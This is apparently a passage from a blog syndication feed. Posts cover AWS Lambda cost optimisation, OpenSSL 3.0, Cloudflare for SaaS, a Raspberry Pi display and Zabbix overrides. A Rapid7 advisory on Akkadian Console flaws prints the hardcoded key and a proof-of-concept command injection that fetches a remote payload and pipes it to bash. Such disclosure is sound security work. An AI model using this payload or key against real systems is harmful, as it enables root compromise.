When using Lambda layers or applications provisioned by AWS Serverless Application Repository, be sure to understand any associated charges that these may incur. When deploying functions packaged as container images, understand the charges for storing images in Amazon Elastic Container Registry (ECR).
Ensure that your Lambda function only has access to what its application code needs. Regularly review that your function has a predicted usage pattern so you can factor in the cost of other services, such as Amazon S3 and Amazon DynamoDB.
Considering reviewing your application logging level. Ensure that logging output and log retention are appropriately set to your operational needs to prevent unnecessary logging and data retention. This helps you have the minimum of log retention to investigate operational and performance inquiries when necessary.
With Lambda, any standard output statements are sent to CloudWatch Logs. Capture and emit business and operational events that are necessary to help you understand your function, its integration, and its interactions. Use a logging framework and environment variables to dynamically set a logging level. When applicable, sample debugging logs for a percentage of invocations.
In the serverless airline example used in this series, the booking service Lambda functions use Lambda Powertools as a logging framework with output structured as JSON.
Lambda Powertools is added to the Lambda functions as a shared Lambda layer in the AWS Serverless Application Model (AWS SAM) template. The layer ARN is stored in Systems Manager Parameter Store.
Parameters:
  SharedLibsLayer:
    Type: AWS::SSM::Parameter::Value<String>
    Description: Project shared libraries Lambda Layer ARN
Resources:
    ConfirmBooking:
        Type: AWS::Serverless::Function
        Properties:
            FunctionName: !Sub ServerlessAirline-ConfirmBooking-${Stage}
            Handler: confirm.lambda_handler
            CodeUri: src/confirm-booking
            Layers:
                - !Ref SharedLibsLayer
            Runtime: python3.7
…
The LOG_LEVEL and other Powertools settings are configured in the Globals section as Lambda environment variable for all functions.
Globals:
    Function:
        Environment:
            Variables:
                POWERTOOLS_SERVICE_NAME: booking
                POWERTOOLS_METRICS_NAMESPACE: ServerlessAirline
                LOG_LEVEL: INFO
For Amazon API Gateway, there are two types of logging in CloudWatch: execution logging and access logging. Execution logs contain information that you can use to identify and troubleshoot API errors. API Gateway manages the CloudWatch Logs, creating the log groups and log streams. Access logs contain details about who accessed your API and how they accessed it. You can create your own log group or choose an existing log group that could be managed by API Gateway.
Enable access logs, and selectively review the output format and request fields that might be necessary. For more information, see “Setting up CloudWatch logging for a REST API in API Gateway”.

API Gateway logging
Enable AWS AppSync logging which uses CloudWatch to monitor and debug requests. You can configure two types of logging: request-level and field-level. For more information, see “Monitoring and Logging”.

AWS AppSync logging
Define a log retention strategy to satisfy your operational and business needs. Set log expiration for each CloudWatch log group as they are kept indefinitely by default.
For example, in the booking service AWS SAM template, log groups are explicitly created for each Lambda function with a parameter specifying the retention period.
Parameters:
    LogRetentionInDays:
        Type: Number
        Default: 14
        Description: CloudWatch Logs retention period
Resources:
    ConfirmBookingLogGroup:
        Type: AWS::Logs::LogGroup
        Properties:
            LogGroupName: !Sub "/aws/lambda/${ConfirmBooking}"
            RetentionInDays: !Ref LogRetentionInDays
The Serverless Application Repository application, auto-set-log-group-retention can update the retention policy for new and existing CloudWatch log groups to the specified number of days.
For log archival, you can export CloudWatch Logs to S3 and store them in Amazon S3 Glacier for more cost-effective retention. You can use CloudWatch Log subscriptions for custom processing, analysis, or loading to other systems. Lambda extensions allows you to process, filter, and route logs directly from Lambda to a destination of your choice.
For Lambda functions, memory is the capacity unit for controlling the performance and cost of a function. You can configure the amount of memory allocated to a Lambda function, between 128 MB and 10,240 MB. The amount of memory also determines the amount of virtual CPU available to a function. Benchmark your AWS Lambda functions with differing amounts of memory allocated. Adding more memory and proportional CPU may lower the duration and reduce the cost of each invocation.
In “Optimizing application performance – part 2”, I cover using AWS Lambda Power Tuning to automate the memory testing process to balances performance and cost.
Reduce the time your function runs by reducing job-polling or task coordination. This avoids overpaying for unnecessary compute time.
Avoid scenarios where your Lambda functions wait for external activities to complete. I explain the difference between synchronous and asynchronous processing in “Optimizing application performance – part 1”. You can use asynchronous processing to aggregate queues, streams, or events for more efficient processing time per invocation. This reduces wait times and latency from requesting apps and functions.
Long polling or waiting increases the costs of Lambda functions and also reduces overall account concurrency. This can impact the ability of other functions to run.
Consider using other services such as AWS Step Functions to help reduce code and coordinate asynchronous workloads. You can build workflows using state machines with long-polling, and failure handling. Step Functions also supports direct service integrations, such as DynamoDB, without having to use Lambda functions.
In the serverless airline example used in this series, Step Functions is used to orchestrate the Booking microservice. The ProcessBooking state machine handles all the necessary steps to create bookings, including payment.

Booking service state machine
To reduce costs and improves performance with CloudWatch, create custom metrics asynchronously. You can use the Embedded Metrics Format to write logs, rather than the PutMetricsData API call. I cover using the embedded metrics format in “Understanding application health” – part 1 and part 2.
For example, once a booking is made, the logs are visible in the CloudWatch console. You can select a log stream and find the custom metric as part of the structured log entry.

Custom metric structured log entry
CloudWatch automatically creates metrics from these structured logs. You can create graphs and alarms based on them. For example, here is a graph based on a BookingSuccessful custom metric.

CloudWatch metrics custom graph
Take advantage of Lambda’s event-based model. Lambda functions can be triggered based on events ingested into Amazon Simple Queue Service (SQS) queues, S3 buckets, and Amazon Kinesis Data Streams. AWS manages the polling infrastructure on your behalf with no additional cost. Avoid code that polls for third-party software as a service (SaaS) providers. Rather use Amazon EventBridge to integrate with SaaS instead when possible.
Carefully consider and review recursion, and establish timeouts to prevent run away functions.
Design, implement, and optimize your application to maximize value. Asynchronous design patterns and performance practices ensure efficient resource use and directly impact the value per business transaction. By optimizing your serverless application performance and its code patterns, you can reduce costs while making more efficient use of resources.
In this post, I cover minimizing external calls and function code initialization. I show how to optimize logging output with the embedded metrics format, and log retention. I recap optimizing function configuration to reduce cost and highlight the benefits of asynchronous event-driven patterns.
This post wraps up the series, building well-architected serverless applications, where I cover the AWS Well-Architected Tool with the Serverless Lens . See the introduction post for links to all the blog posts.
For more serverless learning resources, visit Serverless Land.
Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=u9QEvfqd3rI
Post Syndicated from original https://lwn.net/Articles/868536/rss
Version 3.0 of the OpenSSL TLS library has been released; the large
version-number jump (from 1.1.1) reflects a new versioning scheme.
Most applications that worked with OpenSSL 1.1.1 will still work
unchanged and will simply need to be recompiled (although you may
see numerous compilation warnings about using deprecated
APIs). Some applications may need to make changes to compile and
work correctly, and many applications will need to be changed to
avoid the deprecations warnings. We have put together a migration
guide to describe the major differences in OpenSSL 3.0 compared to
previous releases.
OpenSSL has also been relicensed to Apache 2.0, which should end the era of
“special exceptions” needed to use OpenSSL in GPL-licensed applications.
See this
blog entry and the changelog for
more information.
Post Syndicated from Tod Beardsley original https://blog.rapid7.com/2021/09/07/cve-2021-3546-78-akkadian-console-server-vulnerabilities-fixed/
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/akkadian-vuln.jpg)
Over the course of routine security research, Rapid7 researchers Jonathan Peterson, Cale Black, William Vu, and Adam Cammack discovered that the Akkadian Console (often referred to as “ACO”) version 4.7, a call manager solution, is affected by two vulnerabilities. The first, CVE-2021-35468, allows root system command execution with a single authenticated POST request, and CVE-2021-35467 allows for the decryption of data encrypted by the application, which results in the arbitrary creation of sessions and the uncovering of any other sensitive data stored within the application. Combined, an unauthenticated attacker could gain remote, root privileges to a vulnerable instance of Akkadian Console Server.
| CVE Identifier | CWE Identifier | Base CVSS score (Severity) | Remediation |
|---|---|---|---|
| CVE-2021-35467 | Title | CWE-321: Use of Hard-Coded Cryptographic Key | Fixed in Version 4.9 |
| CVE-2021-35468 | Text | CWE-78: Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) | Fixed in Version 4.9 |
Akkadian Console (ACO) is a call management system allowing users to handle incoming calls with a centralized management web portal. More information is available at the vendor site for ACO.
These issues were discovered by Jonathan Peterson (@deadjakk), Cale Black, William Vu, and Adam Cammack, all of Rapid7, and it is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
The following were observed and tested on the Linux build of the Akkadian Console Server, version 4.7.0 (build 1f7ad4b) (date of creation: Feb 2 2021 per naming convention).
Using DnSpy to decompile the bytecode of ‘acoserver.dll’ on the Akkadian Console virtual appliance, Rapid7 researchers identified that the Akkadian Console was using a static encryption key, “0c8584b9-020b-4db4-9247-22dd329d53d7”, for encryption and decryption of sensitive data. Specifically, researchers observed at least the following data encrypted using this hardcoded string:
The string constant that is used to encrypt/decrypt this data is hard-coded into the ‘primary’ C# library. So anyone that knows the string, or can learn the string by interrogating a shipping version of ‘acoserver.dll’ of the server, is able to decrypt and recover these values.
In addition to being able to recover the saved credentials of various services, Rapid7 researchers were able to write encrypted user sessions for the Akkadian Console management portal with arbitrary data, granting access to administrative functionality of the application.
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image5.jpg)
The TokenService of acoserver.dll uses a hardcoded string to encrypt and decrypt user session information, as well as other data in the application that uses the ‘Encrypt’ method.
As shown in the function below, the application makes use of an ECB cipher, as well as PKCS7 padding to decrypt (and encrypt) this sensitive data.
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image3-1.png)
The image below shows an encrypted and decrypted version of an ‘Authorization’ header displaying possible variables available for manipulation. Using a short python script, one is able to create a session token with arbitrary values and then use it to connect to the Akkadian web console as an authenticated user.
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image4-1.png)
Using the decrypted values of a session token, a ‘custom’ token can be created, substituting whatever values we want with a recent timestamp to successfully authenticate to the web portal.
The figure below shows this technique being used to issue a request to a restricted web endpoint that responds with the encrypted passwords of the user account. Since the same password is used to encrypt most things in the application (sessions, saved passwords for FTP, backups, LDAP, etc.), we can decrypt the encrypted passwords sent back in the response by certain portions of the application:
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image2-1.png)
This vulnerability can be used with the next vulnerability, CVE-2021-35468, to achieve remote command execution.
The Akkadian Console application provides SSL certificate generation. See the corresponding web form in the screenshot below:
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image6.png)
The way the application generates these certificates is by issuing a system command using ‘/bin/bash’ to run an unsanitized ‘openssl’ command constructed from the parameters of the user’s request.
The screenshot below shows this portion of the code as it exists within the decompiled ‘acoserver.dll’.
![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image1-2.png)
Side Note: In newer versions (likely 4.7+), this “Authorization” header is actually validated. In older versions of the Akkadian Console, this API endpoint does not appear to actually enforce authorization and instead only checks for the presence of the “Authorization” header. Therefore in these older, affected versions, this endpoint and the related vulnerability could be accessed directly without the crafting of the header using CVE-2021-35467. Exact affected versions have not been researched.
The below curl command will cause the Akkadian Console server to itself run its own curl command (in the Organization field) and pipe the results to bash.
curl -i -s -k -X $'POST' \
   -H $'Host: 192.168.200.216' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0' -H $'Authorization: <OMITTED>' -H $'Content-Type: application/json' -H $'Content-Length: 231' \
   --data-binary $'{\"AlternativeNames\": [\"assdf.com\", \"asdf.com\"], \"CommonName\": \"mydomano.com\", \"Country\": \"US\", \"State\": \";;;;;`\", \"City\": \";;;``;;`\", \"Organization\": \";;;`curl 192.168.200.1/payload|bash`;;`\", \"OrganizationUnit\": \";;\", \"Email\": \"\"}' \
   $'https://192.168.200.216/api/acoweb/generateCertificate'
Once this is received by ACO, the named curl payload is executed, and a shell is spawned, but any operating system command can be executed.
CVE-2021-35467, by itself, can be exploited to allow an unauthenticated user administrative access to the application. Given that this device supports LDAP-related functionality, an attacker could then leverage this access to pivot to other assets in the organization via Active Directory via stored LDAP accounts.
CVE-2021-35468 could allow any authenticated user to execute operating system level commands with root privileges.
By combining CVE-2021-35467 and CVE-2021-35468, an unauthenticated user can first establish themselves as an authenticated user by crafting an arbitrary session, then execute commands on ACO’s host operating system as root. From there, the attacker can install any malicious software of their choice on the affected device.
Users of Akkadian Console should update to 4.9, which has addressed these issues. In the absence of an upgrade, users of Akkadian Console version 4.7 or older should only expose the web interface to trusted networks — notably, not the internet.
Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/whats-new-with-cloudflare-for-saas/


This past April, we announced the Cloudflare for SaaS Beta which makes our SSL for SaaS product available to everyone. This allows any customer — from first-time developers to large enterprises — to use Cloudflare for SaaS to extend our full product suite to their own customers. SSL for SaaS is the subset of Cloudflare for SaaS features that focus on a customer’s Public Key Infrastructure (PKI) needs.
Today, we’re excited to announce all the customizations that our team has been working on for our Enterprise customers — for both Cloudflare for SaaS and SSL for SaaS.
If you’re running a SaaS company, your solution might exist as a subdomain of your SaaS website, e.g. template.<mysaas>.com, but ideally, your solution would allow the customer to use their own vanity hostname for it, such as example.com.
The most common way to begin using a SaaS company’s service is to point a CNAME DNS record to the subdomain that the SaaS provider has created for your application. This ensures traffic gets to the right place, and it allows the SaaS provider to make infrastructure changes without involving your end customers.

We kept this in mind when we built our SSL for SaaS a few years ago. SSL for SaaS takes away the burden of certificate issuance and management from the SaaS provider by proxying traffic through Cloudflare’s edge. All the SaaS provider needs to do is onboard their zone to Cloudflare and ask their end customers to create a CNAME to the SaaS zone — something they were already doing.
The big benefit of giving your customers a CNAME record (instead of a fixed IP address) is that it gives you, the SaaS provider, more flexibility and control. It allows you to seamlessly change the IP address of your server in the background. For example, if your IP gets blocked by ISP providers, you can update that address on your customers’ behalf with a CNAME record. With a fixed A record, you rely on each of your customers to make a change.
While the CNAME record works great for most customers, some came back and wanted to bypass the limitation that CNAME records present. RFC 1912 states that CNAME records cannot coexist with other DNS records, so in most cases, you cannot have a CNAME at the root of your domain, e.g. example.com. Instead, the CNAME needs to exist at the subdomain level, i.e. www.example.com. Some DNS providers (including Cloudflare) bypass this restriction through a method called CNAME flattening.
Since SaaS providers have no control over the DNS provider that their customers are using, the feedback they got from their customers was that they wanted to use the apex of their zone and not the subdomain. So when our SaaS customers came back asking us for a solution, we delivered. We call it Apex Proxying.
For our SaaS customers who want to allow their customers to proxy their apex to their zone, regardless of which DNS provider they are using, we give them the option of Apex Proxying. Apex Proxying is an SSL for SaaS feature that gives SaaS providers a pair of IP addresses to provide to their customers when CNAME records do not work for them.
Cloudflare starts by allocating a dedicated set of IPs for the SaaS provider. The SaaS provider then gives their customers these IPs that they can add as A or AAAA DNS records, allowing them to proxy traffic directly from the apex of their zone.
While this works for most, some of our customers want more flexibility. They want to have multiple IPs that they can change, or they want to assign different sets of customers to different buckets of IPs. For those customers, we give them the option to bring their own IP range, so they control the IP allocation for their application.

Last year, we announced Bring Your Own IP (BYOIP), which allows customers to bring their own IP range for Cloudflare to announce at our edge. One of the benefits of BYOIP is that it allows SaaS customers to allocate that range to their account and then, instead of having a few IPs that their customers can point to, they can distribute all the IPs in their range.

SaaS customers often require granular control of how their IPs are allocated to different zones that belong to different customers. With 256 IPs to use, you have the flexibility to either group customers together or to give them dedicated IPs. It’s up to you!
While we’re on the topic of grouping customers, let’s talk about how you might want to do this when sending traffic to your origin.
When setting up Cloudflare for SaaS, you indicate your fallback origin, which defines the origin that all of your Custom Hostnames are routed to. This origin can be defined by an IP address or point to a load balancer defined in the zone. However, you might not want to route all customers to the same origin. Instead, you want to route different customers (or custom hostnames) to different origins — either because you want to group customers together or to help you scale the origins supporting your application.
Our Enterprise customers can now choose a custom origin that is not the default fallback origin for any of their Custom Hostnames. Traditionally, this has been done by emailing your account manager and requesting custom logic at Cloudflare’s edge, a very cumbersome and outdated practice. But now, customers can easily indicate this in the UI or in their API requests.
Oftentimes, SaaS providers have customers that don’t just want their domain to stay protected and encrypted, but also the subdomains that fall under it.

We wanted to give our Enterprise customers the flexibility to extend this benefit to their end customers by offering wildcard support for Custom Hostnames.
Wildcard Custom Hostnames extend the Custom Hostname’s configuration from a specific hostname — e.g. “blog.example.com” — to the next level of subdomains of that hostname, e.g. “*.blog.example.com”.
To create a Custom Hostname with a wildcard, you can either indicate Enable wildcard support when creating a Custom Hostname in the Cloudflare dashboard or when you’re creating a Custom Hostname through the API, indicate wildcard: “true”.
Now let’s switch gears to TLS certificate management and the improvements our team has been working on.
SSL for SaaS was built to reduce the burden of certificate management for SaaS providers. The initial functionality was meant to serve most customers and their need to issue, maintain, and renew certificates on their customers’ behalf. But one size does not fit all, and some of our customers have more specific needs for their certificate management — and we want to make sure we accommodate them.
One of the superpowers of SSL for SaaS is that it allows Cloudflare to manage all the certificate issuance and renewals on behalf of our customers and their customers. However, some customers want to allow their end customers to upload their own certificates.
For example, a bank may only trust certain certificate authorities (CAs) for their certificate issuance. Alternatively, the SaaS provider may have initially built out TLS support for their customers and now their customers expect that functionality to be available. Regardless of the reasoning, we have given our customers a few options that satisfy these requirements.
For customers who want to maintain control over their TLS private keys or give their customers the flexibility to use their certification authority (CA) of choice, we allow the SaaS provider to upload their customer’s certificate.
If you are a SaaS provider and one of your customers does not allow third parties to generate keys on their behalf, then you want to allow that customer to upload their own certificate. Cloudflare allows SaaS providers to upload their customers’ certificates to any of their custom hostnames — in just one API call!
Some SaaS providers never want a person to see private key material, but want to be able to use the CA of their choice. They can do so by generating a Certificate Signing Request (CSR) for their Custom Hostnames, and then either use those CSRs themselves to order certificates for their customers or relay the CSRs to their customers so that they can provision their own certificates. In either case, the SaaS provider is able to then upload the certificate for the Custom Hostname after the certificate has been issued from their customer’s CA for use at Cloudflare’s edge.
For our customers who need to customize their configuration to handle specific rules for their customer’s domains, they can do so by using Custom Metadata and Workers.
By adding metadata to an individual custom hostname and then deploying a Worker to read the data, you can use the Worker to customize per-hostname behavior.
Some customers use this functionality to add a customer_id field to each custom hostname that they then send in a request header to their origin. Another way to use this is to set headers like HTTP Strict Transport Security (HSTS) on a per-customer basis.
Tomorrow, we have a very special announcement about how you can now get more visibility into your customers’ traffic and — more importantly — how you can share this information back to them.
If you’re an Enterprise customer, and you’re interested in any of these features, reach out to your account team to get access today!
Post Syndicated from Ashley Whittaker original https://www.raspberrypi.org/blog/raspberry-pi-displays-album-art-on-led-matrix/
We’ve seen a few innovative album art displays using Raspberry Pi, from LEGO minifigures playing their own music to this NFC-powered record player.

Redditor u/gonnabuysomewindows was looking for a fun project combining Raspberry Pi and Adafruit’s LED matrix, and has created the latest cool album art display to grace our blog.

The maker turned to PowerShell – a cross-platform task automation solution – to create a script (available on GitHub) that tells the Raspberry Pi which album is playing, and sends it the album artwork for display on the LED matrix.
Raspberry Pi runs a flaschen-taschen server to display the album artwork. The PowerShell script runs a ‘send image’ command every time the album art updates. Then the Raspberry Pi switches the display to reflect what is now playing. In the demo video, the maker runs this from iTunes, but says that any PowerShell-compatible music player (ie: Spotify) will work too.
The maker’s original reddit post shares a step-by-step guide to follow on the software side of things. And they detail the terminal code you’ll need to run on the Raspberry Pi to get your LED Matrix displaying the correct image.
They also suggest checking out Adafruit’s setup guides for the RGB Matrix Bonnet for Raspberry Pi and for the LED Matrix itself.
The post Raspberry Pi displays album art on LED matrix appeared first on Raspberry Pi.
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2021/09/lightning-cable-with-embedded-eavesdropping.html
Normal-looking cables (USB-C, Lightning, and so on) that exfiltrate data over a wireless network.
I blogged about a previous prototype here.
Post Syndicated from Arturs Lontons original https://blog.zabbix.com/extend-your-low-level-discovery-rules-with-overrides/15496/
Overrides is an often overlooked feature of Low-level discovery that makes the discovery of different entities in your environment so much more flexible. In this blog post, we will take a look at how overrides work and how we can use them to extend our Low-level discovery rules with additional logic.
When it comes to Zabbix, Low-level discovery (also known as LLD) is a vital part of the Zabbix feature set. Automated creation of items, triggers, graphs, and hosts, based on existing entities is invaluable in larger environments, where creating these entities by hand is simply not feasible.
But what about use cases where some of your entities need to be created in a somewhat unique fashion compared to the rest of the discovered entities? Say, one of the items needs to have a unique update interval because it’s more critical than the rest. Or what if some of my network interfaces need to have lower trigger severities since they are not mission-critical?
Before Zabbix 5.0 this used to be a common question – how can I work around use cases like that? The only solution used to be creating separate discovery rules and utilizing LLD filters, for example:
LLD rule A discovers one set of entities with their own properties, and filters out everything else, while LLD rule B discovers the few unique entities that require different configuration parameters while filtering out the entities already discovered by the LLD rule A.
Not very elegant, is it? You can also imagine the LLD rule bloat that would occur in large infrastructures with many unique entities. Thankfully, overrides introduced in Zabbix 5.0 address the question in a very efficient manner.
Let’s recall how LLD works. Under the hood LLD is a JSON array with LLD macro and macro value pairs:
[{"{#IFNAME}":"eth0"},{"{#IFNAME}":"lo"},{"{#IFNAME}":"eth2"},{"{#IFNAME}":"eth1"}]
In this small example of an LLD JSON, we can see each of our interfaces next to the LLD macro – these are our discovered entities. With overrides, we can define modify objects related to each of these discovered entities.
Overrides are available for each of your LLD rules. Once you open the particular LLD rule, navigate to the “Overrides” tab and add a new override. There are three parts to Overrides:
In use cases where we have defined multiple overrides in a single LLD rule, there are few things that we need to consider. First off, the override order does matter! The overrides are displayed in a reorderable drag-and-drop list, so we can change the ordering of the overrides by dragging them around.
Secondly, when defining configuring an LLD override we can select from two behaviors if the override matches the discovered entity:
For this reason, the order of our overrides can have a significant impact, especially if we have selected to Stop processing subsequent overrides if one of our overrides matches a discovered entity.
Let’s take a look at an example of how we can use overrides and define unique settings for some of the discovered network interfaces.
Without any overrides, we can see that we are discovering interfaces eth0, eth1, eth2, and lo. All of them have the same update interval and history/trend retention settings. When we open up the trigger section, we can also see that the triggers for all of the interfaces have the same severity settings, all are enabled and discovered.

Discovered triggers without using any overrides
Now let’s implement a few overrides.
Let’s define our first override. We are going to be overriding a trigger prototype on {#IFNAME} matches eth1.
